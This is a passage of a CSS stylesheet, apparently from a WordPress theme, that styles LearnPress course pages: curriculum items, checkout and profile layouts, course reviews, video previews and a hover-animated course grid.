body .course-curriculum ul.curriculum-sections .section-content .course-item.course-item-lp_quiz .section-item-link:before,
body .course-curriculum ul.curriculum-sections .section-content .course-item:not(.item-preview) .course-item-status {
	font-family: 'themify';
}

body .course-curriculum ul.curriculum-sections .section-content .course-item.has-status.status-completed .course-item-status:before,
body .course-curriculum ul.curriculum-sections .section-content .course-item.has-status.status-started .course-item-status:before {
	font-size: 16px;
	content: "\e64c";
}

body .course-curriculum ul.curriculum-sections .section-content .course-item.course-item-lp_lesson .section-item-link:before {
	font-size: 20px;
	content: "\e6c7";
}

body .course-curriculum ul.curriculum-sections .section-content .course-item.course-item-lp_quiz .section-item-link:before {
	font-size: 20px;
	content: "\e72b";
}

body .course-curriculum ul.curriculum-sections .section-content .course-item.item-locked .course-item-meta .course-item-status:before {
	color: #222;
	font-size: 16px;
	content: "\e62b";
}

#single-course-meta {
	background-color: #fff;
	margin-top: -60px;
	position: relative;
	z-index: 2;
	border-radius: 5px;
}

body.tg-single-course-4 #single-course-meta {
	margin-top: 0;
	clear: both;
}

ul.single-course-meta-data {
	list-style: none;
}

#single-course-meta ul.single-course-meta-data {
	display: flex;
	background: #fff;
	margin-bottom: 60px;
	border-radius: 5px;
}

#page-content-wrapper .course-template-2 ul.single-course-meta-data {
	margin-top: 25px;
}

#single-course-meta ul.single-course-meta-data li {
	justify-content: center;
	padding: 0 1em;
	flex-grow: 1;
	display: flex;
	margin: 2.2rem 0;
}

.course-template-2 ul.single-course-meta-data li {
	display: inline-block;
	margin-right: 20px;
}

.course-template-2 ul.single-course-meta-data div {
	display: inline-block;
}

.course-template-2 ul.single-course-meta-data div.single-course-meta-data-icon span {
	margin-right: 5px;
}

#single-course-meta ul.single-course-meta-data li:first-child {
	padding-left: 0;
}

#single-course-meta ul.single-course-meta-data li:last-child {
	display: none !important;
}

#single-course-meta ul.single-course-meta-data li.single-course-meta-data-separator {
	flex: 0;
	border-left: solid 1px #e1e1e1;
	display: flex;
	max-height: 2.7em;
	padding: 0;
}

#single-course-meta ul.single-course-meta-data li .single-course-meta-data-icon {
	padding-right: .5em;
	display: flex;
	font-size: 2rem;
	line-height: 1.5;
}

#single-course-meta ul.single-course-meta-data li .single-course-meta-data-text {
	display: flex;
	flex-direction: column;
}

#single-course-meta ul.single-course-meta-data li .single-course-meta-data-text .single-course-meta-data-title {
	font-size: 11px;
	text-transform: uppercase;
	letter-spacing: 3px;
}

#single-course-meta ul.single-course-meta-data li .single-course-meta-data-text .single-course-meta-data-content {
	font-size: 14px;
}

body .course-curriculum ul.curriculum-sections .section-content .course-item:before {
	display: none;
}

body #course-item-content-header .form-button.lp-button-back button,
body.learnpress-page .lp-button {
	height: auto;
	line-height: normal;
	padding: 6px 30px 4px 30px;
}

body.learnpress-page .lp-button.button-complete-lesson {
	margin-top: 30px;
}

body #course-item-content-header .course-item-search input {
	font-style: normal;
}

body #course-item-content-header {
	background: #f9f9f9;
}

body #course-item-content-header .toggle-content-item:before {
	font: 20px/60px 'themify';
	content: "\e67a";
}

body.single.full-screen-content-item #course-item-content-header .toggle-content-item:before {
	font: 20px/60px 'themify';
	content: "\e679";
}

body.single.course-item-popup #learn-press-content-item .content-item-wrap {
	margin: 40px auto;
}

body .course-item-nav .prev span,
body .course-item-nav .next span {
	font-size: 13px;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 2px;
}

body .course-item-nav .prev a,
body .course-item-nav .next a {
	position: relative;
	top: -5px;
}

.learn-press-message:before {
	display: none;
}

body .course-curriculum ul.curriculum-sections .section.section-empty .learn-press-message {
	margin-left: 0;
	margin-right: 0;
}

body .lp-label {
	background: transparent;
	color: #222;
}

body .answer-options .answer-option .option-title:before {
	display: none;
}

.lp-quiz-buttons .lp-form.form-button button[type="submit"] {
	background: transparent;
	border: none;
	text-decoration: none;
	margin-right: 10px;
	cursor: pointer;
	font-size: 12px;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 2px;
	margin-top: 10px;
	outline: none;
}

body.learnpress-page.checkout:not(.elementor-page) #page-content-wrapper .inner .sidebar-content.fullwidth,
body.learnpress-page.profile:not(.elementor-page) #page-content-wrapper .inner .sidebar-content.fullwidth {
	padding-bottom: 80px;
}

body.learnpress-page.profile:not(.elementor-page) #page-content-wrapper .inner .sidebar-content.fullwidth {
	padding-top: 160px;
}

body.learnpress-page.checkout .lp-list-table thead tr th,
body.learnpress-page.profile .lp-list-table thead tr th {
	background: #333;
}

body.learnpress-page.checkout #learn-press-order-review {
	float: right;
	width: 32%;
}

body.learnpress-page.checkout #learn-press-order-review h4 {
	display: none;
}

body.learnpress-page.checkout .learn-press-checkout-comment h4,
body.learnpress-page.checkout #learn-press-payment h4 {
	font-size: 16px;
	margin-bottom: 10px;
}

body.learnpress-page.checkout .learn-press-checkout-comment .order-comments::placeholder {
	opacity: 0;
}

body.learnpress-page.checkout .learn-press-checkout-comment,
body.learnpress-page.checkout #learn-press-payment {
	float: left;
	width: 63%;
}

body.learnpress-page.checkout .lp-list-table {
	margin: 0;
	border-width: 1px;
	border-style: solid;
}

body.learnpress-page.checkout #learn-press-payment .payment-methods {
	margin: 0 !important;
	width: 50%;
	display: inline-block;
}

body.learnpress-page.checkout #learn-press-payment .payment-methods .lp-payment-method.selected>label {
	background: transparent;
	padding: 0;
	display: inline-block;
}

body.learnpress-page.checkout #learn-press-payment .payment-methods .payment-method-form {
	background: transparent;
	border: 0;
	padding: 0;
	font-size: 13px;
	display: inline-block !important;
	margin-left: 10px;
}

body.learnpress-page.checkout #checkout-order-action {
	margin-top: 30px;
	width: 49%;
	display: inline-block;
}

body.learnpress-page.profile #learn-press-profile-header {
	background: transparent;
	margin-bottom: 20px;
}

body.learnpress-page.profile #learn-press-profile-header .lp-profile-avatar img {
	border-radius: 250px;
	position: relative;
	top: -100px;
}

body.learnpress-page.profile .lp-user-profile .profile-name {
	font-size: 20px;
	font-weight: 700;
	margin-top: -100px;
	margin-left: 5px;
	text-align: left;
}

body.learnpress-page.profile #learn-press-profile-header .lp-profile-avatar {
	width: 200px;
}

body.learnpress-page.profile #learn-press-profile-nav {
	padding: 0;
}

body.learnpress-page.profile #learn-press-profile-nav .tabs {
	margin: 0 !important;
}

body.learnpress-page.profile #learn-press-profile-nav .tabs>li a {
	padding: 10px 20px;
	border: 1px solid transparent;
}

body.learnpress-page.profile #learn-press-profile-nav .tabs>li ul {
	margin: 0 !important;
	padding: 0;
}

body.learnpress-page.profile #learn-press-profile-nav .tabs>li.active ul {
	background: transparent;
}

body.learnpress-page.profile #learn-press-profile-nav .tabs>li.active ul li a {
	color: inherit;
	padding-left: 40px;
}

body.learnpress-page.profile #learn-press-profile-content {
	width: calc(100% - 250px);
}

body.learnpress-page.profile #learn-press-profile-header {
	height: 80px;
	margin-bottom: 40px;
}

body.learnpress-page.profile #learn-press-profile-nav .tabs>li.active ul li a:hover {

}

#profile-content-settings .learn-press-form .form-fields .form-field label {
	display: block !important;
}

.learn-press-form .form-fields .form-field .form-field-input #description {
	min-height: 200px;
}

.learn-press-form .form-fields .form-field .form-field-input #display_name {
	min-width: 200px;
}

body .lp-label {
	line-height: 1.5;
}

body.learnpress-page.profile #learn-press-profile-nav:before {
	background: transparent;
}

body.learnpress-page.profile #learn-press-profile-nav,
body.learnpress-page.profile #learn-press-profile-nav .tabs>li:hover:not(.active) ul {
	background: transparent;
	font-size: 15px;
	margin-top: -40px;
}

body.learnpress-page.profile .learn-press-form .form-fields {
	margin: 40px 0 0 0 !important;
}

body.learnpress-page.profile #learn-press-profile-nav .tabs>li:hover:not(.active) ul {
	background: #fff;
	-webkit-box-shadow: 0 5px 40px rgba(0, 0, 0, 0.15);
	-moz-box-shadow: 0 5px 40px rgba(0, 0, 0, 0.15);
	box-shadow: 0 5px 40px rgba(0, 0, 0, 0.15);
}

body.learnpress-page.profile #learn-press-profile-nav .tabs>li {
	margin-bottom: 5px;
	border: 1px solid transparent;
}

body.learnpress-page.profile #learn-press-profile-nav .tabs>li.active>a {
	border: 1px solid #000;
	background: transparent !important;
	font-weight: 700;
}

body.learnpress-page.profile #learn-press-profile-nav .tabs > li a:hover {
	border: 1px solid #000;
	background: transparent !important;
}

body.learnpress-page.profile #learn-press-profile-content {
	margin-top: -120px;
}

body ul.learn-press-courses .course .course-thumbnail {
	margin-bottom: 20px;
}

body ul.learn-press-courses .course {
	position: relative;
}

body ul.learn-press-courses .course .lp-course-buttons form button {
	display: none;
}

body ul.learn-press-courses .course .course-info .course-price .price {
	position: absolute;
	top: 12px;
	right: 12px;
	font-size: 13px;
	display: inline-block;
	background: #000;
	color: #fff;
	font-weight: 900;
	text-transform: uppercase;
	border-radius: 50%;
	width: 60px;
	text-align: center;
	line-height: 60px;
}

body ul.learn-press-courses .course .course-info .course-instructor {
	float: none;
	clear: both;
	margin-top: -20px;
}

ul.learn-press-courses .course .course-info .course-instructor:before {
	font: 16px/60px 'themify';
	content: "\e623";
	margin-right: 5px;
	vertical-align: middle;
}

body.learnpress-page #page-content-wrapper .lp-button {
	cursor: pointer;
}

body.learnpress-page #page-content-wrapper .order-recover input[name="order-key"] {
	width: 100%;
}

body.learnpress-page #page-content-wrapper .order-recover .lp-button {
	clear: both;
	margin-top: 15px;
}

.learnpress-page #learn-press-profile-basic-information p {
	padding: 0 !important;
}

.learnpress-page #learn-press-profile-basic-information button {
	cursor: pointer;
	margin-top: 30px;
	outline: none;
}

body.learnpress-page.profile #learn-press-profile-header {
	z-index: 2;
}

body .lp-avatar-preview .profile-picture {
	margin-top: 0;
}

body .learn-press-form .form-fields .form-field input[type="text"],
body .learn-press-form .form-fields .form-field input[type="email"],
body .learn-press-form .form-fields .form-field input[type="number"],
body .learn-press-form .form-fields .form-field input[type="password"],
body .learn-press-form .form-fields .form-field textarea {
	padding: 5px 0 5px 0;
}

body #page-content-wrapper p#lp-avatar-actions {
	padding: 0;
}

body #page-content-wrapper p#lp-avatar-actions button {
	padding: .6em 2.5em .6em 2.5em;
	cursor: pointer;
	outline: none;
}

body ul.learn-press-courses .course .course-title {
	line-height: 1.5em;
}

body #learn-press-profile-nav #profile-mobile-menu {
	font: 20px/60px 'themify';
	text-align: right;
}

body #learn-press-profile-nav #profile-mobile-menu.fa-bars:before {
	content: "\e60f";
}

#lp-archive-courses form.learn-press-search-course-form {
	margin: 10px 0 50px 0;
}

#lp-archive-courses ul.learn-press-courses .course,
#profile-content-courses ul.learn-press-courses .course {
	overflow: hidden;
	background: #fff;
}

body ul.learn-press-courses .course .course-title {
	margin: 25px 25px 0 25px;
}

body ul.learn-press-courses .course .course-info {
	margin: 10px 25px 10px 25px;
}

body ul.learn-press-courses .course .lp-course-buttons {
	display: none;
}

body ul.learn-press-courses .course .course-thumbnail img {
	width: 100%;
}

body ul.learn-press-courses .course {
	width: 30.66%;
	margin: 0 4% 20px 0;
}

body ul.learn-press-courses .course:nth-child(3n) {
	margin-right: 0;
}

body .course-curriculum ul.curriculum-sections .section-content .course-item {
	background: transparent;
}

body.single-lp_course .fullwidth-comment-wrapper {
	margin: 0;
	margin: auto;
	float: none;
	margin-top: 60px;
	padding-top: 60px;
}

.learn-press-course-results-progress .items-progress h4,
.learn-press-course-results-progress .course-progress h4 {
	font-size: 22px;
}

body.single-lp_course .fullwidth-comment-wrapper #respond.comment-respond {
	padding-top: 0;
}

body.archive.post-type-archive-lp_course #page-content-wrapper {
	padding-bottom: 40px;
}

form[name="search-course"] .search-course-input::placeholder {
	opacity: 0.5;
}

body.tg-single-course-2 .single-course-sidebar {
	width: 33%;
	border-radius: 5px;
	background: #fff;
	float: right;
	-webkit-box-shadow: 0 5px 40px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: 0 5px 40px rgba(0, 0, 0, 0.05);
	box-shadow: 0 5px 40px rgba(0, 0, 0, 0.05);
	margin-top: 60px;
	overflow: hidden;
	padding: 5px;
	box-sizing: border-box;
	margin-bottom: 60px;
}

body.tg-single-course-2 .lp-single-course {
	float: left;
	width: 100%;
}

body.tg-single-course-2 .single-course-sidebar.has-image {
	margin-top: -300px;
	position: relative;
	z-index: 2;
}

body.tg-single-course-2 .single-course-sidebar.is-stuck {
	margin-top: 0;
	margin-bottom: 80px;
}

body.tg-single-course-2 .single-course-sidebar .single-course-info-wrapper {
	margin: 30px;
}

.single-course-price-wrapper {
	display: flex;
	align-items: center;
}

.single-course-price-wrapper .price {
	font-size: 30px;
}

.single-course-price-wrapper .origin-price {
	line-height: 20px;
	font-size: 18px;
	opacity: 0.5;
	text-decoration: line-through;
}

body.tg-single-course-1 .single-course-price-wrapper {
	float: right;
	text-align: right;
}

body.tg-single-course-1 .single-course-price-wrapper {
	font-size: 24px;
}

body.tg-single-course-1 .single-course-price-wrapper .single-course-price-wrapper .price {
	font-size: 16px;
}

body.tg-single-course-1 .single-course-join {
	margin-top: 0;
}

body.tg-single-course-3 .single-course-join {
	float: none;
	width: 100%;
	margin-top: 0;
	text-align: left;
}

body.tg-single-course-2 .single-course-sidebar .single-course-join {
	margin-bottom: 30px;
}

body.tg-single-course-2 .single-course-sidebar .single-course-include h4,
body.tg-single-course-3 .single-course-include h4 {
	font-size: 16px;
	margin-bottom: 20px;
}

.single-course-include .single-course-include-list {
	list-style: none;
	margin-top: 20px;
}

.single-course-include .single-course-include-list li {
	display: block;
	width: 100%;
	margin: 10px 0 10px 0;
}

.single-course-include .single-course-include-list li span {
	display: inline-block;
	width: calc(100% - 40px);
}

.single-course-include .single-course-include-list li span.single-course-include-icon {
	margin-right: 5px;
	width: 30px;
	vertical-align: top;
}

.single-course-include .single-course-include-list li span.single-course-include-icon img {
	width: auto;
	max-height: 22px;
	vertical-align: middle;
}

.single-course-include .single-course-include-list li span.single-course-include-icon span {
	font-size: 22px;
}

.dpsp-share-text {
	padding-bottom: 0 !important;
}

.single-course-info-wrapper .sidebar {
	margin-top: 30px;
	float: left;
}

.single-course-info-wrapper .sidebar .content ul.sidebar-widget {
	border-top: solid 1px #D8D8D8;
	padding-top: 30px !important;
	margin-bottom: 30px !important;
	float: left;
}

#learn-press-course-tabs .course-tab-panel .course-description ul {
	margin-left: 40px;
	margin-top: 10px;
}

#learn-press-course-tabs .course-tab-panel .course-description p {
	padding-bottom: 1.5em;
}

body.tg-single-course-3 .single-course-title {
	margin-bottom: 30px;
}

body.tg-single-course-3 #single-course-header {
	padding-bottom: 20px;
	padding-top: 40px;
}

body.tg-single-course-3 #learn-press-course {
	width: 100%;
}

body .course-review-wrapper .review-form {
	border-radius: 5px;
}

body .course-rate .review-bar .rating {
	border-radius: 5px;
	background: #a1a7b3;
	height: 20px;
}

body .course-rate .review-bar {
	border-radius: 5px;
	background: #f2f3f5;
	height: 20px;
	margin-left: 10px;
	margin-right: 10px;
	width: calc(100% - 160px);
}

body .course-rate>span.review-percent {
	top: -5px;
	position: relative;
	display: inline-block;
}

body .course-rate>.review-stars-rated {
	top: 3px;
	position: relative;
}

body.tg-single-course-1 .single-course-title>.review-stars-rated,
body.tg-single-course-2 .single-course-title>.review-stars-rated,
body.tg-single-course-3 .single-course-title>.review-stars-rated,
body.tg-single-course-4 .single-course-title>.review-stars-rated {
	top: 7px;
	position: relative;
}

.course-rate-summary {
	display: inline-block;
	width: 160px;
	height: 200px;
	vertical-align: top;
	text-align: center;
}

.course-rate-breakdown {
	display: inline-block;
	width: calc(100% - 180px);
}

.course-rate-summary .review-number {
	font-size: 72px;
	font-weight: 700;
	line-height: 1;
	letter-spacing: -2px;
}

.course-rate-summary .course-rating-title {
	margin-top: -10px;
}

body.single-lp_course .review-stars-rated .review-stars.empty,
body.single-lp_course .review-stars-rated .review-stars.filled {
	width: 100%;
}

h3.course-review-head {
	display: none;
}

body.single-lp_course .course-reviews-list li,
body.single-lp_course .course-reviews-list-shortcode li {
	background: transparent;
	border: 0;
	border-top: 1px solid #d8d8d8;
	padding-top: 40px;
	margin-top: 20px;
}

body.single-lp_course .course-reviews-list li .review-author {
	display: inline-block;
	width: 230px;
}

body.single-lp_course .course-reviews-list li .review-author img {
	width: 60px;
	height: auto;
	border-radius: 50px;
	display: inline-block;
	margin-right: 10px;
}

body.single-lp_course .course-reviews-list li .review-author .review-author-info {
	width: calc(100% - 80px);
	display: inline-block;
	vertical-align: top;
}

body.single-lp_course .course-reviews-list li .review-author .review-author-info h4 {
	font-size: 14px;
	margin-top: -2px;
}

body.single-lp_course .course-reviews-list li .review-text {
	display: inline-block;
	width: calc(100% - 250px);
}

body.single-lp_course .course-reviews-list li .user-name,
body.single-lp_course .course-reviews-list-shortcode li .user-name {
	margin: 0;
}

body.single-lp_course .review-time {
	opacity: 0.7;
}

#learn-press-course-tabs .course-tab-panel#tab-reviews {
	padding-bottom: 0;
}

body.single-lp_course #dpsp-content-bottom {
	margin-top: 2.5em;
}

body.single-lp_course .course-reviews-list li .review-title,
body.single-lp_course .course-reviews-list-shortcode li .review-title {
	font-size: 18px;
	font-style: normal;
	margin: 5px 0 10px 0;
}

.page-shop-categories-filter {
	display: inline-block;
	list-style: none;
	margin: auto;
	margin-top: 10px;
}

.page-shop-categories-filter li {
	display: inline-block;
	margin: 0 15px 0 15px;;
	font-size: 22px;
}

.page-shop-categories-filter li a {
	border-bottom: 2px solid transparent;
	padding-bottom: 5px;
}

.page-shop-categories-filter li a.active,
.page-shop-categories-filter li a:hover {
	border-bottom: 2px solid #000;
}


/**
*
*  Single course video preview code
*
**/

.video-grid-wrapper .video-card {
	position: relative;
	overflow: hidden;
	display: block;
	text-align: center;
	-webkit-border-top-left-radius: 5px;
	-webkit-border-top-right-radius: 5px;
	-moz-border-radius-topleft: 5px;
	-moz-border-radius-topright: 5px;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}

.video-grid-wrapper .video-card .preview-video-title {
	width: 100%;
	position: absolute;
	bottom: 25px;
	left: 0;
	z-index: 4;
	color: #fff;
	font-weight: 900;
	text-align: center;
}

.video-grid-wrapper .video-card {
	border-radius: 0;
	line-height: 0;
}

.video-grid-wrapper .video-card:before {
	opacity: 1;
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	z-index: 3;
	background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(50%, transparent), color-stop(56%, rgba(0, 0, 0, 0.1)), color-stop(93%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.69)));
	background-image: -webkit-linear-gradient(transparent 0%, transparent 50%, rgba(0, 0, 0, 0.1) 56%, rgba(0, 0, 0, 0.6) 93%, rgba(0, 0, 0, 0.69) 100%);
	background-image: linear-gradient(transparent 0%, transparent 50%, rgba(0, 0, 0, 0.1) 56%, rgba(0, 0, 0, 0.6) 93%, rgba(0, 0, 0, 0.69) 100%);
}

.video-grid-wrapper .video-card:hover .video-card-image {
	-webkit-transform: scale(1.06);
	transform: scale(1.06);
	transition: -webkit-transform 500ms cubic-bezier(0.165, 0.84, 0.44, 1) 0ms;
	transition: transform 500ms cubic-bezier(0.165, 0.84, 0.44, 1) 0ms;
	transition: transform 500ms cubic-bezier(0.165, 0.84, 0.44, 1) 0ms, -webkit-transform 500ms cubic-bezier(0.165, 0.84, 0.44, 1) 0ms;
}

.video-grid-wrapper .video-card .video-card-image {
	width: 100%;
	height: 100%;
	-webkit-transform: scale(1);
	transform: scale(1);
	transition: -webkit-transform 700ms cubic-bezier(0.165, 0.84, 0.44, 1) 0ms;
	transition: transform 700ms cubic-bezier(0.165, 0.84, 0.44, 1) 0ms;
	transition: transform 700ms cubic-bezier(0.165, 0.84, 0.44, 1) 0ms, -webkit-transform 700ms cubic-bezier(0.165, 0.84, 0.44, 1) 0ms;
}

.video-grid-wrapper .video-iframe-wrapper {
	display: none;
}

.video-grid-wrapper .video-iframe-container {
	background: #000;
	display: flex;
	align-items: center;
}

.video-grid-wrapper .video-iframe-container .video-container {
	width: 100%;
	margin: 0;
}

body.tg-single-course-3 .video-grid-wrapper {
	float: left;
	width: 70%;
}

body.tg-single-course-3 .single-course-include {
	float: right;
	width: 25%;
}

body.tg-single-course-3 .video-grid-wrapper .video-card {
	border-radius: 5px;
}


/**
*
*  End single course video preview code
*
**/


/**
*
*  Teacher profile code
*
**/

body.learnpress-page.profile .tg-three-cols,
body.single.single-lp_course .tg-three-cols {
	margin-right: 3.5%;
}

body.learnpress-page.profile .tg-three-cols.last,
body.single.single-lp_course .tg-three-cols.last {
	margin-right: 0;
}

body.learnpress-page.profile .tg-four-cols,
body.single.single-lp_course .tg-four-cols {
	margin-right: 2.5%;
}

body.learnpress-page.profile .tg-four-cols.last,
body.single.single-lp_course .tg-four-cols.last {
	margin-right: 0;
}

body.learnpress-page.profile .profile-avatar {
	display: inline-block;
	margin-right: 20px;
}

body.learnpress-page.profile .profile-avatar img {
	border-radius: 50%;
	width: 90px;
	height: auto;
}

body.learnpress-page.profile .profile-name {
	display: inline-block;
	height: 90px;
	vertical-align: top;
}

body.learnpress-page.profile .profile-name h1 {
	line-height: 90px !important;
}

body.learnpress-page.profile .profile-description {
	font-size: 18px;
	margin-top: 10px;
	width: 60%;
}

body.learnpress-page.profile .profile-course-count {
	margin-top: 30px;
	border-radius: 5px;
	background: #57B957;
	color: #fff;
	display: inline-block;
}

body.learnpress-page.profile .profile-course-count span.ti-agenda {
	padding-right: 15px;
	margin: 8px 0 8px 15px;
	display: inline-block;
}

body.learnpress-page.profile .profile-course-count span.profile-course-count-number {
	font-weight: 700;
	background: #FF6D3F;
	padding: 8px 15px 8px 15px;
	display: inline-block;
	-webkit-border-top-right-radius: 5px;
	-webkit-border-bottom-right-radius: 5px;
	-moz-border-radius-topright: 5px;
	-moz-border-radius-bottomright: 5px;
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
}

body.learnpress-page.profile #wrapper {
	
}

body.learnpress-page.profile:not(.checkout) .course-grid-container {
	margin-top: 60px;
	margin-bottom: 30px;
}

body.learnpress-page.profile .course-grid-container.hidden {
	display: none;
}

body.learnpress-page.checkout #learn-press-checkout-login,
body.learnpress-page.checkout #learn-press-checkout-register {
	width: 48%;
	float: left;
	box-sizing: border-box;
	display: inline-block;
	padding: 40px 40px 20px 40px;
	border: 1px solid #000;
}

form[name=learn-press-login] p:last-child {
	padding-bottom: 0 !important;
}

body.learnpress-page.checkout #learn-press-checkout-login h3 {
	display: none;
}

body.learnpress-page.checkout #learn-press-checkout-register {
	margin-left: 4%;
}

.learn-press-form .form-fields {
	margin-left: 0 !important;
}

body.learnpress-page.profile .course-grid-container .portfolio-classic-grid-wrapper.tg-two-cols .card-title,
body.single.single-lp_course .course-grid-container .portfolio-classic-grid-wrapper.tg-two-cols .card-title {
	font-size: 22px;
}

body.learnpress-page.profile .course-grid-container .portfolio-classic-grid-wrapper.tg-three-cols .card-title,
body.single.single-lp_course .course-grid-container .portfolio-classic-grid-wrapper.tg-three-cols .card-title {
	font-size: 18px;
}

body.learnpress-page.profile .course-grid-container .portfolio-classic-grid-wrapper.tg-four-cols .card-title,
body.single.single-lp_course .course-grid-container .portfolio-classic-grid-wrapper.tg-four-cols .card-title {
	font-size: 16px;
}

.tooltip-templates {
	display: none;
}

body .tooltipster-sidetip.tooltipster-shadow .tooltipster-content ul {
	margin-left: 20px !important;
}

body .tooltipster-sidetip.tooltipster-shadow .tooltipster-content ul li {
	margin: 10px 0 10px 0 !important;
}

body .tooltipster-sidetip.tooltipster-shadow .tooltipster-content ul li:last-child {
	margin-bottom: 0 !important;
}

body .tooltipster-sidetip.tooltipster-shadow .tooltipster-content h5 {
	font-size: 16px;
	margin-bottom: 5px;
}

body .tooltipster-sidetip.tooltipster-shadow .tooltipster-content .course-tooltip-content {
	margin: 20px 5px 20px 5px;
	box-sizing: border-box;
}

.course-grid-container .grid-template2 .card-info .card-meta-wrapper-half .card-price {
	font-size: 20px;
	font-weight: 900;
}

#page-content-wrapper .lp-single-course .course-author .author-name p {
	padding: 0 !important;
}

.checkout-form-login-toggle,
#checkout-form-register {
	font-weight: 600;
}

#learn-press-checkout-register p:first-child {
	display: none;
}


/*
	Begin CSS for course-grid
*/

.course-grid-container .portfolio-classic-grid-wrapper .card-img {
	visibility: hidden;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	width: 100%;
	height: 235px;
}

.course-grid-container .portfolio-classic-grid-wrapper.tg-three-cols .card-img {
	height: 200px;
}

.course-grid-container .portfolio-classic-grid-wrapper.tg-four-cols .card-img {
	height: 180px;
}

.course-grid-container .grid-template1 .portfolio-classic-grid-wrapper .card-price {
	position: absolute;
	top: 200px;
	right: 15px;
	font-size: 13px;
	display: inline-block;
	background: #3d64ff;
	color: #fff;
	font-weight: 900;
	text-transform: uppercase;
	border-radius: 50%;
	width: 60px;
	text-align: center;
	line-height: 60px !important;
	z-index: 2;
	transition: all .21s cubic-bezier(.5, .5, .4, .9);
}

.course-grid-container .grid-template1 .portfolio-classic-grid-wrapper.tg-three-cols .card-price {
	top: 160px;
}

.course-grid-container .grid-template1 .portfolio-classic-grid-wrapper.tg-four-cols .card-price {
	top: 145px;
}

.course-grid-container .grid-template3 .portfolio-classic-grid-wrapper .card-price {
	position: absolute;
	top: 15px;
	right: 15px;
	font-size: 13px;
	display: inline-block;
	background: #3d64ff;
	color: #fff;
	font-weight: 900;
	border-radius: 5px;
	text-align: center;
	z-index: 2;
	padding: 5px 10px 5px 10px;
}

.course-grid-container .grid-template1 .portfolio-classic-grid-wrapper:hover .card-price {
	-ms-transform: scale(1.2) translateY(-10px);
	-moz-transform: scale(1.2) translateY(-10px);
	-o-transform: scale(1.2) translateY(-10px);
	-webkit-transform: scale(1.2) translateY(-10px);
	transform: scale(1.2) translateY(-10px);
}

.course-grid-container .portfolio-classic-grid-wrapper .card-info-hover {
	position: absolute;
	padding: 16px;
	width: 100%;
	opacity: 0;
	top: 0;
}

.course-grid-container .portfolio-classic-grid-wrapper .card-img--hover {
	transition: 0.2s all ease-out;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	width: 100%;
	position: absolute;
	height: 235px;
	top: 0;
}

.course-grid-container .portfolio-classic-grid-wrapper.tg-three-cols .card-img--hover {
	height: 200px;
}

.course-grid-container .portfolio-classic-grid-wrapper.tg-four-cols .card-img--hover {
	height: 180px;
}

.course-grid-container .portfolio-classic-grid-wrapper {
	transition: all .2s cubic-bezier(0.175, 0.885, 0, 1);
	background-color: #fff;
	position: relative;
	overflow: hidden;
	border: 1px solid #fff;
}

.course-grid-container .has-no-space .portfolio-classic-grid-wrapper {
	border-radius: 0 !important;
}

.course-grid-container .portfolio-classic-grid-wrapper:not(.nohover):hover {
	background-color: #000 !important;
}

.course-grid-container .portfolio-classic-grid-wrapper .card-info {
	z-index: 2;
	background-color: #fff;
}

.course-grid-container .portfolio-classic-grid-wrapper .card-title {
	margin-bottom: 10px;
	font-size: 20px;
	padding: 25px 20px 0 20px;
}

.course-grid-container .grid-template2 .portfolio-classic-grid-wrapper .card-title {
	padding-top: 20px;
}

.course-grid-container .portfolio-classic-grid-wrapper .card-rating {
	padding: 0 20px 10px 20px;
}

.course-grid-container .portfolio-classic-grid-wrapper .card-meta-wrapper {
	padding: 0 20px 15px 20px;
	text-align: center;
	border-top: 1px solid #D8D8D8;
}

.course-grid-container .grid-template3 .portfolio-classic-grid-wrapper .card-meta-wrapper {
	border: 0;
	margin-top: -20px;
}

.course-grid-container .portfolio-classic-grid-wrapper .card-excerpt {
	padding: 0 20px 15px 20px;
}

.course-grid-container .portfolio-classic-grid-wrapper .card-excerpt p {
	padding: 0 !important;
}

.course-grid-container .portfolio-classic-grid-wrapper:not(.nohover):hover .card-img--hover {
	height: 100% !important;
	opacity: 0.5;
}

.course-grid-container .portfolio-classic-grid-wrapper:not(.nohover):hover .card-meta-wrapper {
	border-color: rgba(256, 256, 256, 0.3) !important;
}

.course-grid-container .portfolio-classic-grid-wrapper:not(.nohover):hover .card-info {
	background-color: transparent !important;
	position: relative;
	color: #fff !important;
}

.course-grid-container .portfolio-classic-grid-wrapper:not(.nohover):hover .card-info .card-meta,
.course-grid-container .portfolio-classic-grid-wrapper:not(.nohover):hover .card-info .card-date,
.course-grid-container .portfolio-classic-grid-wrapper:not(.nohover):hover .card-info .card-excerpt,
.course-grid-container .portfolio-classic-grid-wrapper:not(.nohover):hover .card-info .card-price {
	color: #fff !important;
}

.course-grid-container .portfolio-classic-grid-wrapper:not(.nohover):hover a {
	color: #fff !important;
}

.course-grid-container .portfolio-classic-grid-wrapper:not(.nohover):hover .card-info-hover {
	opacity: 1;
}

.course-grid-container .portfolio-classic-grid-wrapper .card-info .card-date {
	font-size: 13px;
	font-weight: 700;
	letter-spacing: 2px;
	text-transform: uppercase;
}

.course-grid-container .portfolio-classic-grid-wrapper .card-info .card-excerpt {
	margin-bottom: 15px;
}

.course-grid-container .portfolio-classic-grid-wrapper .card-info .card-meta {
	margin-top: 15px;
	font-weight: 900;
	font-size: 13px;
	display: inline-block;
	margin-right: 20px;
}

body.elementor-page form.learn-press-search-course-form {
	margin-bottom: 60px;
}

body.elementor-page form.learn-press-search-course-form .lp-button {
	padding: .7em 2.5em .6em 2.5em;
	top: 0;
	border-radius: 0;
	-webkit-border-top-right-radius: 5px;
	-webkit-border-bottom-right-radius: 5px;
	-moz-border-radius-topright: 5px;
	-moz-border-radius-bottomright: 5px;
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
}

.portfolio-classic-grid-wrapper .review-stars-rated {
	width: 90px;
	position: relative;
	display: inline-block;
}

.portfolio-classic-grid-wrapper .review-stars-rated .review-stars.empty,
.portfolio-classic-grid-wrapper .review-stars-rated .review-stars.filled {
	width: 120px;
	height: 24px;
	font-family: dashicons;
	font-size: 18px;
	color: #f2b827;
}

.portfolio-classic-grid-wrapper .review-stars-rated .review-stars.filled {
	position: absolute;
